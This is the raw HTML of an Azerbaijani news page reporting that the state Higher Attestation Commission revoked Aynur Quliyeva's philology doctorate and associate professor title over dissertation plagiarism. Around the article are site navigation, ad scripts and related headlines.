

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://qlobal.az/az/aynur-quliyevanin-elmi-derecesi-ve-dosent-elmi-adi-geri-alindi-plagiat-imis/
body_size: 13640
content:
      <!DOCTYPE HTML>
<!-- BEGIN html -->
<html lang = "en">
	<!-- BEGIN head -->
	<head> 
		<title>Aynur Quliyevanın elmi dərəcəsi və dosent elmi adı geri alındı - Plagiat imiş... &#187; Qlobal.Az</title>
		<!-- Meta Tags -->
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta property="fb:admins" content="100000786574968"/>
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
		<meta name="author" content="Qlobal.az" />
		<meta name="copyright" content="https://qlobal.az/" />
		<!-- for Google -->
		<meta name="description" content="Prezident yanında Ali Attestasiya Komissiyası Aynur Vaqif qızı Quliyevanın filologiya üzrə fəlsəfə doktoru elmi dərəcəsini və dosent elmi adını geri alıb.  İqtisadiyyat.az xəbər verir ki, bu" />
		<meta name="keywords" content="üzrə, filologiya, doktoru, fəlsəfə, dosent, ədəbiyyatı, dissertasiya, aşkar, nömrəli, tarixli, Komissiyası, Attestasiya, Quliyevanın, seriyalı, verilmiş, elmləri, attestatı, etibarsız, oktyabr, sayılıb" />
		<!-- for Facebook -->          
		<meta property="og:title" content="Aynur Quliyevanın elmi dərəcəsi və dosent elmi adı geri alındı - Plagiat imiş..." />
		<meta property="og:type" content="article" />
		<meta property="og:image" content="https://qlobal.az/photo/530x230/2024-05/1716355802_1716354572_646e2033733e9f821c1e4e41d27002d6untitled-1-jpg.jpg" />
		<meta property="og:url" content="https://qlobal.az/az/aynur-quliyevanin-elmi-derecesi-ve-dosent-elmi-adi-geri-alindi-plagiat-imis/" />
		<meta property="og:description" content="Prezident yanında Ali Attestasiya Komissiyası Aynur Vaqif qızı Quliyevanın filologiya üzrə fəlsəfə doktoru elmi dərəcəsini və dosent elmi adını geri alıb.  İqtisadiyyat.az xəbər verir ki, bu" />
		<!-- for Twitter -->          
		<meta name="twitter:card" content="article" />
		<meta name="twitter:title" content="Aynur Quliyevanın elmi dərəcəsi və dosent elmi adı geri alındı - Plagiat imiş..." />
		<meta name="twitter:description" content="Prezident yanında Ali Attestasiya Komissiyası Aynur Vaqif qızı Quliyevanın filologiya üzrə fəlsəfə doktoru elmi dərəcəsini və dosent elmi adını geri alıb.  İqtisadiyyat.az xəbər verir ki, bu" />
		<meta name="twitter:keywords" content="üzrə, filologiya, doktoru, fəlsəfə, dosent, ədəbiyyatı, dissertasiya, aşkar, nömrəli, tarixli, Komissiyası, Attestasiya, Quliyevanın, seriyalı, verilmiş, elmləri, attestatı, etibarsız, oktyabr, sayılıb" />
		<meta name="twitter:image" content="https://qlobal.az/file/pic/xeber/2024-05/1716355802_1716354572_646e2033733e9f821c1e4e41d27002d6untitled-1-jpg.jpg" />
		<!-- Favicon -->
		<!-- Stylesheets -->
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/reset.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/main-stylesheet.css?Q=32" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/shortcode.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/fonts.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/retina.css?v2" />
		<!--[if lte IE 8]>
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/ie-transparecy.css" />
		<![endif]-->
		<link type="text/css" id="style-responsive" rel="stylesheet" media="screen" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css" />
		<!-- Scripts -->
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-1.10.2.min.js"></script>
<script>var $Behavior = {};</script>
	
		<script type="text/javascript">
			var iPhoneVertical = Array(null,320,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonevertical.css?"+Date());
			var iPhoneHorizontal = Array(321,767,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonehorizontal.css?"+Date());
			var iPad = Array(768,1000,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/ipad.css?"+Date());
			var dekstop = Array(1001,null,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css?"+Date());
			
			// Legatus Slider Options
			var _legatus_slider_autostart = true;	// Autostart Slider (false / true)
			var _legatus_slider_interval = 5000;	// Autoslide Interval (Def = 5000)
			var _legatus_slider_loading = true;		// Autoslide With Loading Bar (false / true)
		</script>	
		<link rel="sitemap" type="application/xml" title="Sitemap" href="/sitemap.xml" />
	<!-- END head -->
	</head>
	<!-- BEGIN body -->
	<body>
		<!-- BEGIN .boxed -->
		<!-- <div class="boxed active"> -->
		<div class="boxed active">
	
	
<style>
.reklamsol, .reklamsag{ position: fixed; top: 0px; width: 196px; height: 600px; bottom: 0px; z-index: 1; } 
.reklamsol{ right: 50%; background-position: 100% 0px; margin-right: 500px; } 
.reklamsag{ left: 50%; background-position: 0% 0px; margin-left: 520px; }
</style>
<div class="reklamsol" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2385"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>
<div class="reklamsag" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2386"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>



			
			
			<!-- BEGIN .header -->
			<div class="header">
				
				<!-- BEGIN .header-very-top -->
				<div class="header-very-top">
					<div class="wrapper">
						<div class="clear-float"></div>						
					</div>
					<div class="double-split"></div>
				<!-- END .header-very-top -->
				</div>

				<!-- BEGIN .header-middle -->
				<div class="header-middle">
					<div class="wrapper">
						
						
						<div class="logo-image">
							<h1>Qlobal</h1>
							<a href="https://qlobal.az/az/"><img class="logo" src="/theme/frontend/qlobal/style/default/images/logo.png?v=3" alt=""  style="margin-left: 20px; margin-top: -10px; width: 228px; height: 114px;"/></a>
						</div>
						
<div id="topslider">
	<div class="left">
		<div class="leftbutton">
		</div>
	</div>
	<div class="center">
		<ul>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768815829_6a742871-f04e-4f23-9d42-47b92e2053bd.jpg?ii" alt="Ümid Partiyasında əməliyyat keçirilib? – İqbal Ağazadədən açıqlama"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/mid-partiyasinda-emeliyyat-kecirilib-iqbal-aazadeden-aciqlama/">Ümid Partiyasında əməliyyat keçirilib? – İqbal Ağazadədən açıqlama</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768815652_received_1178016694400348.jpeg?ii" alt="İcra başçısının müavinin sərxoş əri dini təhqir etdi - VİDEO"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/icra-bascisinin-muavinin-serxos-eri-dini-tehqir-etdi-video/">İcra başçısının müavinin sərxoş əri dini təhqir etdi - VİDEO</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768807876_76_0.jpg?ii" alt=""Liv Bona Dea" xəstəxanasında ginekoloji əməliyyatı kardioloji şöbədə ediblər - ŞİKAYƏT"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/liv-bona-dea-xestexanasinda-ginekoloji-emeliyyati-kardioloji-sbede-edibler-sikayet/">"Liv Bona Dea" xəstəxanasında ginekoloji əməliyyatı kardioloji şöbədə ediblər - ŞİKAYƏT</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768566259_-f81398ac173270783761267679310658133.jpg?ii" alt="Vüqar Rəhimzadə: Azad Qarabağımız və Şərqi Zəngəzurumuz mərhələ-mərhələ doğma sakinlərinə qovuşur"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/vuqar-rehimzade-azad-qarabaimiz-ve-serqi-zengezurumuz-merhele-merhele-doma-sakinlerine-qovusur/">Vüqar Rəhimzadə: Azad Qarabağımız və Şərqi Zəngəzurumuz mərhələ-mərhələ doğma sakinlərinə qovuşur</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768532871_1768469017_1768462003_1.jpg?ii" alt="Mədəniyyət Nazirliyinin sabiq idarə rəisi nazirliyin tenderlərində "at oynadır""/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/medeniyyet-nazirliyinin-sabiq-idare-reisi-nazirliyin-tenderlerinde-at-oynadir/">Mədəniyyət Nazirliyinin sabiq idarə rəisi nazirliyin tenderlərində "at oynadır"</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:none;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768375686_54d2a75427aa8e86a305219e061a4b88_sop3.jpg?ii" alt=""Referans”ın dövlət qurumları ilə dərman biznesi - ARAŞDIRMA"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/referansin-dvlet-qurumlari-ile-derman-biznesi-arasdirma/">"Referans”ın dövlət qurumları ilə dərman biznesi - ARAŞDIRMA</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
		</ul>
	</div>
	<div class="right">
		<div class="rightbutton">
		</div>
	</div>
</div>

						
						<div class="clear-float"></div>
						
					</div>
				<!-- END .header-middle -->
				</div>

				<!-- BEGIN .header-menu -->
				<div class="header-menu thisisfixed">
					<div class="wrapper">
						
						<ul class="main-menu">
							<li style="background:#264c84;color:#264c84;"><a href="https://qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="background:#9f3819;color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="background:#6d8b13;color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="background:#a21d1d;color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="background:#338aa6;color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
							<li style="background:#4b4b4b;color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="background:#6d8b13;color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="background:#a21d1d;color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="background:#338aa6;color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="background:red;color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>
						<div class="right menu-search">
							<form action="https://qlobal.az/az/search/" method="get">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>								<input type="text" placeholder="Axtar.." value="" name="q" />
								<input type="submit" class="search-button" value="&nbsp;" />
							
</form>

						</div>
						
						<div class="clear-float"></div> 

					</div>
				<!-- END .header-menu -->
				</div>
				<!-- BEGIN .header-undermenu -->
				<div class="header-undermenu">
					<div class="wrapper">						
						<!--ul class="secondary-menu">
							<li><a href="category.html">Constituto</a></li>
						</ul!-->						
						<div class="clear-float"></div>
					</div>
				<!-- END .header-undermenu -->
				</div>				
			<!-- END .header -->
			</div>
			
			<!-- BEGIN .content -->
			<div class="content">
				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">
					
					<!-- BEGIN .breaking-news -->
					<div class="breaking-news">						
						<div class="breaking-title"><span class="breaking-icon">&nbsp;</span><b>SON XƏBƏR</b><div class="the-corner"></div></div>

						<div class="breaking-block">
							<ul>
									<li><a href="https://qlobal.az/az/prezident-euronewsa-musahibe-verdi/">Prezident "Euronews"a müsahibə verdi</a><span>Azərbaycan Prezidenti İlham Əliyev yanvarın 20-də Davosda "Euronews" televiziyasına müsahibə verib.

Qlobal.az müsahibəni təqdim edir.

Müxbir: Sizi salamlayırıq və Davosda "Avrasiya Söhbətləri"nə..</span></li>
									<li><a href="https://qlobal.az/az/vehdet-partiyasinin-qurucusunun-qardasi-deleduzluqda-ittiham-olunur/">Vəhdət Partiyasının qurucusunun qardaşı dələduzluqda ittiham olunur</a><span>Sabiq deputat, Vəhdət Partiyasının qurucusu Tahir Kərimlinin qardaşı Fəxrəddin Kərimli dələduzluqda ittiham olunur.
&nbsp;
Qlobal.az xəbər verir ki, "unikal”ın əldə etdiyi məlumata görə, F.Kərimli 20..</span></li>
									<li><a href="https://qlobal.az/az/letife-ezimova-mektebde-pul-yidirir-sesyazisi/">Lətifə Əzimova məktəbdə pul yığdırır? - səsyazısı...</a><span>220 saylı məktəblə bağlı yayılan məlumatlar ciddi suallar doğurur. Valideynlər tərəfindən davamlı pul yığılması, bəzi müəllimlərin birbaşa və dolayı yolla ödəniş tələb etməsi ilə bağlı iddialar səslən..</span></li>
									<li><a href="https://qlobal.az/az/auto-city-057-salonu-sekini-zebt-edib-sakinler-sikayetcidir-video/">“Auto City 057” salonu səkini zəbt edib-Sakinlər şikayətçidir-Video</a><span>Obyektlər səkiləri zəbt edib, sakinlər avtomobillərini park edə bilmirlər…

Paytaxtın Tbilisi prospekti 1058 ünvanında yerləşən yaşayış binasının sakinləri parklanma yerlərinin zəbt olunduğunu deyir..</span></li>
									<li><a href="https://qlobal.az/az/20-yanvar-sehidlerinin-xatiresi-bir-deqiqelik-sukutla-yad-olundu/">20 Yanvar şəhidlərinin xatirəsi bir dəqiqəlik sükutla yad olundu</a><span>Bu gün saat 12:00-da 20 Yanvar faciəsinin 36-cı ildönümü münasibəti ilə əlaqədar Azərbaycanın bütün ərazisində bir dəqiqəlik sükut olub.

Bakı Dəniz Limanına yan alan gəmilər və paytaxt yollarında h..</span></li>
									<li><a href="https://qlobal.az/az/ilham-eliyev-sehidler-xiyabanini-ziyaretine-dair-videocarx-paylasdi/">İlham Əliyev Şəhidlər xiyabanını ziyarətinə dair videoçarx paylaşdı</a><span>Azərbaycan Prezidenti İlham Əliyev 20 Yanvar - Ümumxalq Hüzn Günü ilə əlaqədar Şəhidlər xiyabanını ziyarətinə dair videoçarx paylaşıb.

Qlobal.az xəbər verir ki, videoçarx "20 Yanvar - Ümumxalq Hüzn..</span></li>
									<li><a href="https://qlobal.az/az/20-yanvar-faciesinden-36-il-tur/"><b> 20 Yanvar faciəsindən 36 il ötür</b></a><span>Bu gün Azərbaycanda 20 Yanvar faciəsinin 36-cı ildönümüdür.

Azərbaycanın azadlığı və ərazi bütövlüyü uğrunda mübarizə tarixinə qəhrəmanlıq səhifəsi kimi daxil olmuş 1990-cı il yanvarın 20-də ölkəmi..</span></li>
									<li><a href="https://qlobal.az/az/prezident-ilham-eliyev-davosda-daha-grus-kecirdi-foto/">Prezident İlham Əliyev Davosda daha görüş keçirdi - FOTO</a><span>Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 19-da Davosda "Carlsberg Group" şirkətinin Baş icraçı direktoru Yakob Aarup-Andersen ilə görüşüb.

	
"Report"&nbsp;xəbər verir ki, söhbət..</span></li>
									<li><a href="https://qlobal.az/az/toplu-sms-satan-sirrli-l-sim-sirketi-127-min-manatliq-sanksiya-qanunvericiliyin-pozulmasi/">Toplu SMS satan sirrli "L-SİM” şirkəti - 127 min manatlıq sanksiya, qanunvericiliyin pozulması</a><span>"İnnovasiyalar Mərkəzi" MMC "L-SİM” şirkəti ilə satınalma müqaviləsi imzalayacaq.&nbsp;

Qaynarinfo-nun məlumatına görə, müqavilə SMS paketinin satın alınması ilə bağlıdır. Müqavilənin maliyyə dəyər..</span></li>
									<li><a href="https://qlobal.az/az/ilham-eliyev-zayed-insan-qardaslii-mukafatina-layiq-gruldu/">İlham Əliyev "Zayed İnsan Qardaşlığı Mükafatı"na layiq görüldü</a><span>Birləşmiş Ərəb Əmirliklərinin (BƏƏ) nüfuzlu Şeyx Zayed Fondu 2026-cı il üçün "Zayed İnsan Qardaşlığı Mükafatı"nın qaliblərinin adlarını açıqlayıb.

Qlobal.az xəbər verir ki, mükafata layiq görülənlə..</span></li>
							</ul>
						</div>						
						<div class="breaking-controls"><a href="#" class="breaking-arrow-left">&nbsp;</a><a href="#" class="breaking-arrow-right">&nbsp;</a><div class="clear-float"></div><div class="the-corner"></div></div>
					<!-- END .breaking-news -->
					</div>
<script type="text/javascript">$Behavior.pageSectionMenuRequest = function() { }</script>
<div id="pem"><a name="pem"></a></div>
<div id="core_js_messages">
</div>
<div id="site_content">					<!-- BEGIN .main-content-left -->
					<div class="main-content-left">

						
						
						<div class="content-article-title">
							<div class="right-title-side">
							</div>
						</div>
									
									

						<div class="main-article-content" style="margin-top: 5px;">
							<h2 class="article-title">Aynur Quliyevanın elmi dərəcəsi və dosent elmi adı geri alındı - Plagiat imiş...</h2>
							
							<div class="article-photo">
								<img src="https://qlobal.az/photo/680x365/2024-05/1716355802_1716354572_646e2033733e9f821c1e4e41d27002d6untitled-1-jpg.jpg?1768944212" class="setborder" alt="" />
							</div>
							
							<!-- BEGIN .article-controls -->
							<div class="article-controls">

								<div class="date">
									<div class="calendar-date">May 22</div>
									<div class="calendar-time">
										<font>09:28</font>
										<font>2024</font>
									</div>
								</div>
								<div class="right-side" style="display:none;">
									<div>
										<a href="#" class="icon-link">1665 dəfə oxunub</a>
									</div>
								</div>
								
								<div class="clear-float"></div>
							<!-- END .article-controls -->
							</div>
							

									
									
							<!-- BEGIN .shortcode-content -->
							<div class="shortcode-content">
									
									<!-- qlobal.az-inPage Video 300x250 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:inline-block; width: 100%; height: 250px;" data-ad-client="1" data-ad-slot="2389"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-inPage Video 300x250 -->

Prezident yanında Ali Attestasiya Komissiyası Aynur Vaqif qızı Quliyevanın filologiya üzrə fəlsəfə doktoru elmi dərəcəsini və dosent elmi adını geri alıb.<br />
<br />
İqtisadiyyat.az xəbər verir ki, bu barədə Komissiyanın Rəyasət Heyəti qərar qəbul edib.<br />
<br />
Qərarın verilməsinə səbəb isə A.Quliyevanın dissertasiya işində aşkar olunmuş elmi plagiat faktının 11 ildən sonra üzə çıxması olub.<br />
<br />
Ali Attestasiya Komissiyası tərəfindən A.Quliyevaya filologiya elmləri üzrə verilmiş FD seriyalı, 08389 nömrəli 29 oktyabr 2013-cü il tarixli fəlsəfə doktoru diplomu və filologiya elmləri sahəsinin 5718.01 –"Dünya ədəbiyyatı (ispan ədəbiyyatı) ixtisası üzrə verilmiş DS seriyalı, 08220 nömrəli 13 may 2022-ci il tarixli dosent attestatı etibarsız sayılıb.<br />
<br />
Xatırladaq ki, plagiatlığı aşkar edilən dissertasiya işi müəllifin "Qabriel Qarsia Markesin yaradıcılığında fantastik realizmin xüsusiyyətləri ("Yüz ilin tənhalığı” romanı əsasında)” mövzusunda hazırladığı material olub.<br />
<br />
Qlobal.az									
								
									<br/>
									<center>
<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->

<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->
									
							
									
								<!-- END .shortcode-content -->
								<br/><br/>
<div class="addthis_toolbox addthis_default_style addthis_32x32_style">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a style="margin-right: 20px;" class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript">var addthis_config = {"data_track_addressbar":true};</script>  
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-52218ce60ce783ed" async="async"></script>

							</div>
						</div>

						
						
						

						
						<div class="content-article-title">
							<h2>Oxşar xəbərlər</h2>							
						</div>
						<div class="related-block">
							
							<!-- BEGIN .article-array -->
							<ul class="article-array">
								<li>
									<a href="https://qlobal.az/az/leyla-eliyeva-eddis-ebebede-adva-zefer-muzey-kompleksinde-olub-foto/">Leyla Əliyeva Əddis-Əbəbədə Adva Zəfər Muzey Kompleksində olub - Foto</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/insanlar-tekamul-zamani-niye-tuklerini-itirdi-ve-evezinde-ne-qazandi-bioloqun-izahi/">İnsanlar təkamül zamanı niyə tüklərini itirdi və əvəzində nə qazandı? - Bioloqun izahı</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/azerbaycan-avroviziya-2026nin-ikinci-yarimfinalinda-cixis-edecek/">Azərbaycan "Avroviziya 2026"nın ikinci yarımfinalında çıxış edəcək</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/ayb-uzvluk-haqqi-davasi-demeyenlerin-siyahisi-aciqlanacaqmi/">AYB üzvlük haqqı davası: Ödəməyənlərin siyahısı açıqlanacaqmı?</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/insan-bedeninde-hansi-artiq-sumukler-var-cavab-sizi-teeccublendirecek/">İnsan bədənində hansı "artıq" sümüklər var? - Cavab sizi təəccübləndirəcək</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/mekteb-milletin-taleyinin-yazildii-ilk-sehifedir-erkez-mecid-rneyi/">Məktəb millətin taleyinin yazıldığı ilk səhifədir – Çərkəz Məcid örnəyi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/sevgi-ve-mentiq-bezos-qeyts-ve-diger-milyarderler-usaqlarini-nece-byudur/">Sevgi və məntiq: Bezos, Qeyts və digər milyarderlər uşaqlarını necə böyüdür?</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/heyder-eliyev-fondunun-vitse-prezidenti-omanin-birinci-xanimi-ile-grusub/">Heydər Əliyev Fondunun vitse-prezidenti Omanın birinci xanımı ilə görüşüb</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/planetin-en-vehsi-yerlerinden-biri-ilide-unikal-milli-park-yaradilir/">Planetin ən vəhşi yerlərindən biri: Çilidə unikal milli park yaradılır</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/isa-peyember-heqiqetenmi-25-dekabrda-doulub-alimler-ne-deyir/">İsa peyğəmbər həqiqətənmi 25 dekabrda doğulub - Alimlər nə deyir?</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/suad-qarayeva-muellifi-olduu-pozun-filme-gre-uzr-istedi/">Suad Qarayeva müəllifi olduğu pozğun filmə görə üzr istədi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/milyonlarla-il-evvel-dunyada-dinozavrlari-yeyen-deniz-suruneni-yasayib/">Milyonlarla il əvvəl dünyada dinozavrları yeyən dəniz sürünəni yaşayıb</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/lumden-sonraki-heyat-bakinin-adi-misirin-3500-illik-luler-kitabinda-niye-cekilir-video/">Ölümdən sonrakı həyat: Bakının adı Misirin 3500 illik "Ölülər kitabı"nda niyə çəkilir? (VİDEO)</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/yeni-milli-park-yaradilir-kelbecer-lacin-adere-xocalini-ehate-edecek/">Yeni milli park yaradılır - Kəlbəcər, Laçın, Ağdərə, Xocalını əhatə edəcək</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/astronomlar-kainatdaki-firlanan-en-byuk-qurulusu-kesf-edibler/">Astronomlar kainatdakı fırlanan ən böyük quruluşu kəşf ediblər</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/anar-27-ildir-bir-roman-uzerinde-isleyirem/">Anar: "27 ildir bir roman üzərində işləyirəm"</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/leyla-eliyeva-axar-yaddas-sergisinden-paylasim-etdi/">Leyla Əliyeva "Axar Yaddaş" sərgisindən paylaşım etdi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/heyder-eliyev-fondu-iet-medeniyyet-festivali-baki-yaradici-heftenin-terefdasi-oldu/">Heydər Əliyev Fondu "İƏT Mədəniyyət Festivalı: Bakı Yaradıcı Həftə"nin tərəfdaşı oldu</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/musiqili-teatrda-tehlukeli-veziyyet-sehneye-yanina-hessas-material-alinir/"><b>Musiqili Teatrda təhlükəli vəziyyət: <font color="red">Səhnəyə yanğına həssas material alınır</font></b></a>
								</li>
								<li>
									<a href="https://qlobal.az/az/yeniyetme-qizlar-dostlari-nece-qazanmali-ve-insanlara-nece-tesir-etmeli-kitabinin-alinmasina-qadaa-qoyuldu/">"Yeniyetmə qızlar: Dostları necə qazanmalı və insanlara necə təsir etməli" kitabının alınmasına qadağa qoyuldu</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/aktyorlarin-bele-pul-ala-bilmediyi-kino-nece-tarixin-en-yaxsi-5-ci-filmi-oldu/">Aktyorların belə pul ala bilmədiyi kino necə tarixin ən yaxşı 5-ci filmi oldu?</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/vitamin-filminin-rejissoru-xalq-artistinin-pulunu-vermir-qalmaqal/">"Vitamin" filminin rejissoru xalq artistinin pulunu vermir? - Qalmaqal</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/medeniyyet-nazirliyine-ittihamlar-arasdirma-basladi-ne-bas-verir-video/">Mədəniyyət Nazirliyinə ittihamlar: Araşdırma başladı - Nə baş verir? (VİDEO)</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/xalq-ve-emekdar-fexri-adi-dasiyanlarin-teqaudu-artirilib-yeni-meble/">“Xalq” və “Əməkdar” fəxri adı daşıyanların təqaüdü artırılıb – Yeni məbləğ</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/kinoda-burokratik-tixac-11-milyondan-41-faiz-xerclenib-dvletin-pulu-var-amma-cekilis-yoxdur/">Kinoda bürokratik tıxac – 11 milyondan 41 faiz xərclənib: Dövlətin pulu var, amma çəkiliş yoxdur</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/kukla-teatrinda-qalmaqal-rejissor-nazirliyin-tezyiqine-gre-erinden-bosandiini-deyir/">Kukla Teatrında qalmaqal: Rejissor nazirliyin təzyiqinə görə ərindən boşandığını deyir</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/monumental-kitab-boradigah-tarixi-qaynaqlarda-kitabi-barede-qeydler/">Monumental kitab: "Boradigah tarixi qaynaqlarda" kitabı barədə qeydlər</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/polad-bulbulolu-kinomuza-pul-ayrilmayib-bu-tehlukeli-haldir/">Polad Bülbüloğlu: Kinomuza pul ayrılmayıb, bu təhlükəli haldır</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/naxcivanda-rayon-medeniyyet-idareleri-lev-edildi-yenileri-yaradildi/">Naxçıvanda rayon mədəniyyət idarələri ləğv edildi - Yeniləri yaradıldı</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/naxcivan-duz-muzeyi-lev-edildi/">Naxçıvan Duz Muzeyi ləğv edildi</a>
								</li>
							<!-- END .article-array -->
							</ul>
							<div class="split-line"></div>
						</div>
					<!-- END .main-content-left -->
					</div>					
</div>
					<!-- BEGIN .main-content-right -->
					<div class="main-content-right">
						<!-- BEGIN .main-nosplit -->
						<div class="main-nosplit">
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>XƏBƏR LENTİ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://qlobal.az/az/xeberler/">Bütün xəbərlər</a>
									</div>								
									
							
									<!-- qlobal.az-320x100 320x100 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:block; width: 320px; height: 100px;" data-ad-client="1" data-ad-slot="2387"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-320x100 320x100 -->

									
									
									<!-- BEGIN .article-array -->
									<ul class="article-array content-category">
										
										

										<li>
											<i style="display:none2;color:green">21 Yanvar 2026:</i> <a href="https://qlobal.az/az/prezident-euronewsa-musahibe-verdi/">Prezident "Euronews"a müsahibə verdi</a>
										</li>
										
										

										<li>
